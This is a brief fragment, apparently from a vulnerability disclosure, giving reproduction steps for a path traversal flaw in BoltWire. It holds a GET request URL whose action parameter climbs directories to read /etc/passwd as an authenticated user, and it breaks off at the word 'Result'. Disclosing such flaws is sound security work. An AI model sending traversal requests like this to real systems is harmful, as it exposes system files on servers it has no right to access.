 Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result